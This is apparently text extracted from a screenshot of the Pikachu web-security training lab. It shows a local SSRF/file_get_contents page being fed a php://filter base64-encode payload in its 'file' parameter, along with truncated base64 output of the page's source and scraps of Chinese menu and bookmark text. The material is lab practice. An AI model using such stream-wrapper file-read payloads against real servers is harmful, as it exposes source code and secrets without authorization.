 127.0.0.1:7790/Pikachu/vul/ssrf/ssrf_fgc.php?file=php://filter/read=convert.base64-encode/resource=ssrf_fgc.php
邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
leupload
mission
泄露
列化
向
url)
e_get_content)
oqCiAqIENyZWF0ZWQgYnkgcnVubmVyLmhhbgogKiBUaGVyZSBpcyBub3RoaW5nIG5ldyB1bmRlciB0aGUgc3VuCiAqLwoKCiRTRUxGX1BBR0UgPSBzdWJzdHIoJF9TRVJWRVJbJ1BIUF9TRUxGJ10sc3RycnBvcygkX1NFUlZFUlsnUEh
2x1ZGVfb25jZSAkUElLQV9ST09UX0RJUiAuICdmb290ZXIucGhwJzsKCj8+Cg==
概述
反正都读了,那就在来一首吧